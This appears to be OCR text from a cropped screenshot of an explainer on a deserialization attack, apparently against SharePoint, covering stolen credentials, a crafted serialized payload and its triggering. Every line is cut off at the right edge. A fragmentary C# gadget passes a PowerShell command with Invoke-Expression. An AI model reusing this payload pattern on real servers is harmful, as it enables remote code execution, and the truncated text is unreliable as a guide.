
The attacker obtains valid Sh
credentials from prior breac
Alternatively, they leverage
Crafting a Malicious Payload
The attacker creates a serial
PowerShell script or binary).
The payload is uploaded via 
Example (simplified malicious payl
using System.Runtime.Seria
{ public void GetObjectDat
info.AddValue("cmd", "powe
Invoke-Expression"); } }
Triggering the Exploit
The attacker submits the mali